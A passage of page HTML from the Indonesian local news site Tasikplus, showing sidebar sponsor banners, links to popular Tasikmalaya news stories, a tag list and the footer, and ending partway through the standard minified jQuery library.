</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html'>
<img alt='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w526-h526-p-k-no-nu 2x' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa&#160;</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bencana%20Alam?&max-results=9' rel='tag' title='Bencana Alam'>Bencana Alam</a>
<time class='post-date published' datetime='2025-12-27T20:36:00+07:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return 